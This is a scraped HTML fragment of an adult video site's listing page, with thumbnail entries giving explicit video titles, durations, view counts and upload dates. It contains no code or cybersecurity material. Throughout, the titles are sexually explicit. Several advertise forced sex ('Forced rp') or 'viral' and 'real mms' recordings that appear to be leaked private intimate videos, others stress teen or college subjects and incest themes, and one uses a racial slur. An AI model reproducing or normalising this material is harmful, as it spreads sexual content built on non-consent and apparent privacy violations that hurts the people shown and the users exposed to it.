                                <span class="thumb-added">12.05.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18116390751715947094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fb6a596768337256" src="/thumbs/94/18116390751715947094_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Deshi Quack And Fast Sex Girlfriend Cam Beautiful</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:02</span>
                                <span class="thumb-views">7</span>
                                <span class="thumb-added">2.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15062413841118009657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d10871959bc41939" src="/thumbs/657/15062413841118009657_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Huge boobs cute tamil girl fucked rough with big facial cum shot</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:36</span>
                                <span class="thumb-views">432</span>
                                <span class="thumb-added">23.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733478250330/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9917da75a" src="/thumbs/330/2705852733478250330_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi couple fuck on bed</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:29</span>
                                <span class="thumb-views">355</span>
                                <span class="thumb-added">24.07.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4102119624693659056/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38eda810900635b0" src="/thumbs/56/4102119624693659056_0.jpg"/>
                            </div>
                            <span class="thumb-desc">DP hot milfs bhabhi naked dance party and hardcore,foursome, sex bengali .... Hanif and Popy khatun and Mst sumona and Manik Mia</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:34</span>
                                <span class="thumb-views">399</span>
                                <span class="thumb-added">20.04.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13013762908825165704/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b49a2c6a6bad9f88" src="/thumbs/704/13013762908825165704_0.jpg"/>
                            </div>
                            <span class="thumb-desc">⭐⭐⭐Desi bhabhi fucks drunk devar - HD hindi xxx free full clip on profile POV Tamil</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:06</span>
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">17.04.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16498206606340595160/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e4f5677f49ef1dd8" src="/thumbs/160/16498206606340595160_0.jpg"/>
                            </div>
                            <span class="thumb-desc">cuckold assisting and housewife being licked by him while fucked by ebony dick nice cuckold trio</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:37</span>
                                <span class="thumb-views">406</span>
                                <span class="thumb-added">20.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16428217654740965912/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e3fcc0eaa3a2da18" src="/thumbs/912/16428217654740965912_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Creampie for beautiful Tamil Tamil British model with chubby huge butt and beautiful small tits after she deepthroats a strangers thick dick in the back of a van after getting picked up at night taking selfies in public</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:56</span>
                                <span class="thumb-views">487</span>
                                <span class="thumb-added">28.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8033718823204457485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f7d80b48a788c0d" src="/thumbs/485/8033718823204457485_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Me and my step Mom in OYO Room for Celebrating step Mother's Day</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:16</span>
                                <span class="thumb-views">203</span>
                                <span class="thumb-added">14.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6818342141581161704/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e9f9e0d7a0574e8" src="/thumbs/704/6818342141581161704_0.jpg"/>
                            </div>
                            <span class="thumb-desc">US TOURIST RED AUGUST - INDIANIZED. Preview Film</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:42</span>
                                <span class="thumb-views">408</span>
                                <span class="thumb-added">23.09.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17985063322471198205/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f997c7cd86cd6dfd" src="/thumbs/205/17985063322471198205_0.jpg"/>
                            </div>
                            <span class="thumb-desc">WATCHING MY BBW INDIAN WIFE FUCK A NERVOUS MAN WHILE HE TRIES NOT TO CUM !</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:22</span>
                                <span class="thumb-views">165</span>
                                <span class="thumb-added">13.01.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732865880700/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96cfda27c" src="/thumbs/700/2705852732865880700_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cute pak girl hard fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:10</span>
                                <span class="thumb-views">166</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/212525017910015865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f30a60b668f779" src="/thumbs/865/212525017910015865_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cheating Boyfriend shares his Teen18+ amateur Sudipa with his friend for rough 3some fuck ( Hindi Audio )</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:53</span>
                                <span class="thumb-views">664</span>
                                <span class="thumb-added">12.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8878963120113714853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7b3869ea3c2c06a5" src="/thumbs/853/8878963120113714853_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Nigga Couple Having An Intimate Love Making</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:30</span>
                                <span class="thumb-views">250</span>
                                <span class="thumb-added">13.01.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1377248323685278865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="131cf80dacc36491" src="/thumbs/865/1377248323685278865_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Village Couple Fucks In Telugu Cute Films Style</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:08</span>
                                <span class="thumb-views">375</span>
                                <span class="thumb-added">12.05.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638783038249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1086e88329" src="/thumbs/249/3824942638783038249_0.jpg"/>
                            </div>
                            <span class="thumb-desc">real gangbang more on  Lazycams.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:01</span>
                                <span class="thumb-views">2386</span>
                                <span class="thumb-added">22.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17536357224737126959/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f35da7fbfacfba2f" src="/thumbs/959/17536357224737126959_0.jpg"/>
                            </div>
                            <span class="thumb-desc">fully horny indian wife fuck with friend juicy boobs bouncing like hardly sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:58</span>
                                <span class="thumb-views">168</span>
                                <span class="thumb-added">20.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8193104253301567106/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71b3c0e8d1c82e82" src="/thumbs/106/8193104253301567106_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil College Teenage Tight Butt Hole Fingered</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:00</span>
                                <span class="thumb-views">210</span>
                                <span class="thumb-added">31.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2952353344393103662/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28f8ddb977fcc92e" src="/thumbs/662/2952353344393103662_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Gangbang babe is ravaged and throat fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:00</span>
                                <span class="thumb-views">168</span>
                                <span class="thumb-added">15.11.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/660297095375357649/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="929d8b5b81206d1" src="/thumbs/649/660297095375357649_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sri lankan bus jack sex ( Part 2 ) loud moaning dirty talk and carry fuck බස් ජැක් දෙවෙනි කොටස</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:44</span>
                                <span class="thumb-views">169</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10968933967157938763/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="98397b53c52a4a4b" src="/thumbs/763/10968933967157938763_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Punjabi Indian Wife Sandy - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:11</span>
                                <span class="thumb-views">129</span>
                                <span class="thumb-added">7.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733205115576/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg"/>
                            </div>
                            <span class="thumb-desc">ZOMATO BOY Fucked Aunty P-6</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">21797</span>
                                <span class="thumb-added">24.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3917005349483308670/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="365bff9cb741e67e" src="/thumbs/670/3917005349483308670_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bengali Couple Real Sex Vid Viral on Internet</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:02</span>
                                <span class="thumb-views">130</span>
                                <span class="thumb-added">2.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733044610482/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb977a4d5b2" src="/thumbs/482/2705852733044610482_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian teen hardcore fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:30</span>
                                <span class="thumb-views">12539</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15026125108102871903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d087852c8b0cbb5f" src="/thumbs/903/15026125108102871903_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cute Huge Butt Desi WIFE slut fucked rough by her brother in law</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:28</span>
                                <span class="thumb-views">262</span>
                                <span class="thumb-added">20.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14476274775176509979/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c8e60f359d57fa1b" src="/thumbs/979/14476274775176509979_0.jpg"/>
                            </div>
                            <span class="thumb-desc">TAMIL TAMIL MOHALI HOT AMATEUR BJ AND RIDES ON COCK WITH PUNJABI AUDIO</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:16</span>
                                <span class="thumb-views">654</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894388419086/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75110abba0e" src="/thumbs/86/1892856894388419086_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi- alibag aunty fucked hard while friend records</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:00</span>
                                <span class="thumb-views">16897</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733735049437/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a0cc18dd" src="/thumbs/437/2705852733735049437_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Casual outdoor high sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:57</span>
                                <span class="thumb-views">7467</span>
                                <span class="thumb-added">24.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2122806567508695173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d75b9537738d885" src="/thumbs/173/2122806567508695173_0.jpg"/>
                            </div>
                            <span class="thumb-desc">tamil couple on honeymoon having hardcore sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:02</span>
                                <span class="thumb-views">528</span>
                                <span class="thumb-added">31.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3013186573554454463/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="29d0fd395eb08fbf" src="/thumbs/463/3013186573554454463_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Boss Has Hardcore Fuck With Office Staff At Your Private Room – Full Clip</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:33</span>
                                <span class="thumb-views">178</span>
                                <span class="thumb-added">13.01.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17759513100141346579/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f676771215d23f13" src="/thumbs/579/17759513100141346579_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Brother Fucks Step Sister Girlfriend Cam Cute</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:51</span>
                                <span class="thumb-views">2142</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4948133288330014063/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="44ab4d0268322d6f" src="/thumbs/63/4948133288330014063_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Outdoor Sex With Desi Gf</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:11</span>
                                <span class="thumb-views">312</span>
                                <span class="thumb-added">19.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/103221576433964080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16eb77a14809430" src="/thumbs/80/103221576433964080_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bangladeshi college lover celebrating valentine giving each other seductive kiss and filming their mms</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">223</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13605337668306345216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bccfde8670a41d00" src="/thumbs/216/13605337668306345216_0.jpg"/>
                            </div>
                            <span class="thumb-desc">50 year old MILF sucks 18 year old cock and gets fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:09</span>
                                <span class="thumb-views">8785</span>
                                <span class="thumb-added">9.06.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5317277678074151909/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="49cac3e045b943e5" src="/thumbs/909/5317277678074151909_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pregnant milf in hijab loves it hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:21</span>
                                <span class="thumb-views">179</span>
                                <span class="thumb-added">12.05.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2802727365165082007/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26e549b06aee6597" src="/thumbs/7/2802727365165082007_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sister-in-law fucking her butt for the first time in front of the camera mms film went viral in clear Hindi voice</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:36</span>
                                <span class="thumb-views">9</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731821811372/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92ec266ac" src="/thumbs/372/2705852731821811372_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Punjabi girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:33</span>
                                <span class="thumb-views">2999</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1030824506291205194/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e4e396d4b41344a" src="/thumbs/194/1030824506291205194_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Desi never forget when anal fucked dirty loud moans in homemade sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:35</span>
                                <span class="thumb-views">7</span>
                                <span class="thumb-added">25.04.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9061296241138286010/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7dc030ec29a13dba" src="/thumbs/10/9061296241138286010_0.jpg"/>
                            </div>
                            <span class="thumb-desc">delhi huge booty bitch hotel sex tape before Valentine 4feb (hindi) real mms</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:11</span>
                                <span class="thumb-views">7</span>
                                <span class="thumb-added">25.04.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958837821376766/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ee96288fe" src="/thumbs/766/13554958837821376766_0.jpg"/>
                            </div>
                            <span class="thumb-desc">India Summer and Veronica Radke share bf</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:21</span>
                                <span class="thumb-views">16654</span>
                                <span class="thumb-added">14.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17088192760499790752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed2574c74efde3a0" src="/thumbs/752/17088192760499790752_0.jpg"/>
                            </div>
                            <span class="thumb-desc">First time having sex with my girlfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:44</span>
                                <span class="thumb-views">226</span>
                                <span class="thumb-added">13.01.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3698194464077221445/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3352a0456da38e45" src="/thumbs/445/3698194464077221445_0.jpg"/>
                            </div>
                            <span class="thumb-desc">DEBOR JI KA ROMANCE WITH WINDOW BOUDI, BENGALI AUDIO</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:43</span>
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">25.04.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732116220679/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9404ebb07" src="/thumbs/679/2705852732116220679_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Old man Puts the Dick to a Little Ebony Woman</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:36</span>
                                <span class="thumb-views">12017</span>
                                <span class="thumb-added">13.07.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1713029485853427837/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="17c5e73dca10487d" src="/thumbs/837/1713029485853427837_0.jpg"/>
                            </div>
                            <span class="thumb-desc">romantic sexy sex with erotic love. Scene ends with the Telugu</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:05</span>
                                <span class="thumb-views">363</span>
                                <span class="thumb-added">21.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14153377023529193164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c46ae56a43a20ecc" src="/thumbs/164/14153377023529193164_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Nasty step mom India Summer gets trimmed pussy jizzed</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:40</span>
                                <span class="thumb-views">1233</span>
                                <span class="thumb-added">26.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3613581168376467162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="322604ed541eceda" src="/thumbs/162/3613581168376467162_0.jpg"/>
                            </div>
                            <span class="thumb-desc">After Smoking Weed, Horny Tamil Housewife Gets Fucked Hard On Sofa</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:10</span>
                                <span class="thumb-views">321</span>
                                <span class="thumb-added">26.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5516195214358043204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c8d765247855a44" src="/thumbs/204/5516195214358043204_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Real Tamil Group Sex With Two Step Sisters</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:11</span>
                                <span class="thumb-views">7878</span>
                                <span class="thumb-added">12.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16119458890138606153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dfb3d274be395a49" src="/thumbs/153/16119458890138606153_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil maid has sex with boss</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:08</span>
                                <span class="thumb-views">186</span>
                                <span class="thumb-added">21.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1949577461472088949/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b0e4a5f3526d375" src="/thumbs/949/1949577461472088949_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Huge boobs virgin Muslim girl fucked hard in butt and vagina</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:53</span>
                                <span class="thumb-views">1</span>
                                <span class="thumb-added">16.01.2026</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16705699833711619900/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e7d6917cf8aeef3c" src="/thumbs/900/16705699833711619900_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Skinny tamil housewife taking cumshot on small tits</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:45</span>
                                <span class="thumb-views">2052</span>
                                <span class="thumb-added">15.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17109889309252307200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed7289acb83cc900" src="/thumbs/200/17109889309252307200_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Bengali Girl Fucked by Her Teacher at Hotel Bed - Hindi Voice Acting</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:39</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">1.12.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958834173876133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e0ffa17a5" src="/thumbs/133/13554958834173876133_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Neela Sky takes a huge dick in her hot pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:04</span>
                                <span class="thumb-views">13631</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733057168181/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb978647335" src="/thumbs/181/2705852733057168181_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Minal cute desi girl hard fuck by her cousin</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:57</span>
                                <span class="thumb-views">1835</span>
                                <span class="thumb-added">18.06.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10344199421100471301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8f8dfa914c7eb405" src="/thumbs/301/10344199421100471301_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Virgin Girl Forced rp by his friend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:49</span>
                                <span class="thumb-views">3347</span>
                                <span class="thumb-added">12.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15692075190218021938/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d9c5733ecdaa5c32" src="/thumbs/938/15692075190218021938_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Cuckold watches his wife getting fucked by his friend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:25</span>
                                <span class="thumb-views">1092</span>
                                <span class="thumb-added">5.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2860116059701463752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27b12c671ae54ac8" src="/thumbs/752/2860116059701463752_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Pornstars Gangbang X-mass Special Orgy Fucked with FAT Sucharita and StarSudipa and 4 Big Dick ( Hindi Audio )</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:56</span>
                                <span class="thumb-views">237</span>
                                <span class="thumb-added">10.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16252163498986486244/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e18b48983ca8b9e4" src="/thumbs/244/16252163498986486244_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Stepsister fucking hardcore full HD Hindi sex chudayi film hornycouple149 slim girl xvideos new sex film in 4K</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:05</span>
                                <span class="thumb-views">6</span>
                                <span class="thumb-added">12.05.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7081831568096288655/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6247b84a3f86df8f" src="/thumbs/655/7081831568096288655_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Romantic Indian Desi Telugu Couple</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:05</span>
                                <span class="thumb-views">286</span>
                                <span class="thumb-added">28.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8519998901583207085/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="763d1ddc2f95daad" src="/thumbs/85/8519998901583207085_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Mom Fucked By Saudi Arab Businessman</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:08</span>
                                <span class="thumb-views">3</span>
                                <span class="thumb-added">12.05.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12761344823236739329/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1196781154bc101" src="/thumbs/329/12761344823236739329_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Small Body Ebony GOT BBC</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:11</span>
